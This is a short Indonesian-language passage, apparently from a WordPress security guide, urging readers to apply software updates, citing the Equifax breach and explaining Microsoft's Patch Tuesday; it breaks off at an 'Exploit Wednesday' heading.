Pelanggaran Equifax yang banyak dilaporkan dapat dicegah jika mereka memperbarui perangkat lunak mereka. Untuk pelanggaran Equifax, tidak ada alasan.

Sesuatu yang sederhana seperti memperbarui perangkat lunak Anda dapat melindungi Anda. Jadi jangan abaikan pembaruan WordPress itu — pembaruan adalah salah satu komponen paling dasar dari keamanan WordPress dan semua keamanan web.

Patch Selasa

Patch Tuesday adalah istilah tidak resmi untuk merujuk pada bug reguler dan perbaikan keamanan yang dirilis Microsoft pada hari Selasa kedua setiap bulan. Sungguh fantastis bahwa Microsoft merilis perbaikan keamanan pada irama yang dapat diandalkan. Patch Tuesday juga merupakan hari di mana kerentanan keamanan yang ditambal Microsoft diungkapkan secara publik.

Lihat bagian Apa yang Diperbarui & Cara Mengotomatiskan Pembaruan Anda dari The Ultimate Guide to WordPress Security in 2020 ebook untuk mempelajari cara menerapkan pembaruan Patch Tuesday secara otomatis.

Eksploitasi Rabu